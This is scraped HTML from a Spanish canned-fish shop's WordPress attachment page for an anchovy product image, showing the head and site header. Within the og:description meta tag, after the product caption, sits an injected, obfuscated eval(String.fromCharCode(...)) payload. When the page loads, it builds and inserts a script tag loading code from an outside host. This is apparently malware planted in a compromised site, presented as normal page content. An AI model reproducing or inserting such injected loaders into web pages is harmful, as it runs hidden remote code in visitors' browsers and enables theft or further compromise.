

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conservassilvia.es/?attachment_id=18356
body_size: 73566
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - //yoast.com/wordpress/plugins/seo/ -->
	<title>4 - Conservas Silvia</title>
	<link rel="canonical" href="https://conservassilvia.es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 - Conservas Silvia" />
	<meta property="og:description" content="Boquerones en aceite de oliva. 32 raciones de 13 g" />
	<meta property="og:url" content="//conservassilvia.es/" />
	<meta property="og:site_name" content="Conservas Silvia" />
	<meta property="article:modified_time" content="2017-06-01T14:20:09+00:00" />
	<meta property="og:image" content="//conservassilvia.es" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//conservassilvia.es/","url":"//conservassilvia.es/","name":"4 - Conservas Silvia","isPartOf":{"@id":"//conservassilvia.es/#website"},"primaryImageOfPage":{"@id":"//conservassilvia.es/#primaryimage"},"image":{"@id":"//conservassilvia.es/#primaryimage"},"thumbnailUrl":"//conservassilvia.es/wp-content/uploads/4.jpg","datePublished":"2017-06-01T14:19:51+00:00","dateModified":"2017-06-01T14:20:09+00:00","breadcrumb":{"@id":"//conservassilvia.es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["//conservassilvia.es/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"//conservassilvia.es/#primaryimage","url":"//conservassilvia.es/wp-content/uploads/4.jpg","contentUrl":"//conservassilvia.es/wp-content/uploads/4.jpg","width":500,"height":650,"caption":"Boquerones en aceite de oliva. 32 raciones de 13 g"},{"@type":"BreadcrumbList","@id":"//conservassilvia.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"//conservassilvia.es/"},{"@type":"ListItem","position":2,"name":"Tarrina Boquerón del Cantábrico en aceite de oliva 650 g","item":"//conservassilvia.es/tienda/boquerones/boqueron-oliva/boqueron-del-cantabrico-en-aceite-de-oliva-650-g/"},{"@type":"ListItem","position":3,"name":"4"}]},{"@type":"WebSite","@id":"//conservassilvia.es/#website","url":"//conservassilvia.es/","name":"Conservas Silvia","description":"Conservas Silvia - conservas y salazones de pescado - Santoña","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//conservassilvia.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Conservas Silvia &raquo; Feed" href="//conservassilvia.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conservas Silvia &raquo; Feed de los comentarios" href="//conservassilvia.es/comments/feed/" />
					<link rel="shortcut icon" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png">
		
		
		
		<meta property="og:title" content="4"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="//conservassilvia.es/?attachment_id=18356"/>
		<meta property="og:site_name" content="Conservas Silvia"/>
		<meta property="og:description" content="Boquerones en aceite de oliva. 32 raciones de 13 geval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));"/>

									<meta property="og:image" content="//conservassilvia.es/wp-content/uploads/2017/01/logo-conservas-silvia.jpg"/>
							<link rel='stylesheet' id='sbi_styles-css' href='//conservassilvia.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='//conservassilvia.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='//conservassilvia.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='//conservassilvia.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='//conservassilvia.es/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='//conservassilvia.es/wp-content/uploads/fusion-styles/fc36ce6532e5cedeb3e7cdbe071a046a.min.css?ver=3.2.1' type='text/css' media='all' />
<script type="text/javascript" src="//conservassilvia.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/conservassilvia.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/conservassilvia.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="//api.w.org/" href="//conservassilvia.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//conservassilvia.es/wp-json/wp/v2/media/18356" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//conservassilvia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconservassilvia.es%2F%3Fattachment_id%3D18356" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//conservassilvia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconservassilvia.es%2F%3Fattachment_id%3D18356&#038;format=xml" />
		<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
	<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '665596146921057');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="//www.facebook.com/tr?id=665596146921057&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//www.googletagmanager.com/gtag/js?id=G-Q5CM34HS0J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q5CM34HS0J');
</script></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-18356 attachmentid-18356 attachment-jpeg wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline woo-sale-badge-circle fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-woo-one-page-checkout avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-content_only avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="//www.facebook.com/Conservas-Silvia-1559632791014876" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="//www.youtube.com/channel/UCyRjhjKP8yLAxZ5zkSGVp2Q" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="//www.instagram.com/conservassilvia/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Menú secundario"><ul id="menu-top-secondary-menu" class="menu"><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="//conservassilvia.es/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">Mi cuenta</span><span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-custom-menu-item-contents"><form action="//conservassilvia.es/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="Nombre de usuario" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="Contraseña" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Recuérdame</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="Acceso"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="//conservassilvia.es/my-account/" title="Registrar">Registrar</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="//conservassilvia.es/cart/"><span class="menu-text" aria-label="Ver carrito">Carrito</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menú movil secundario"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
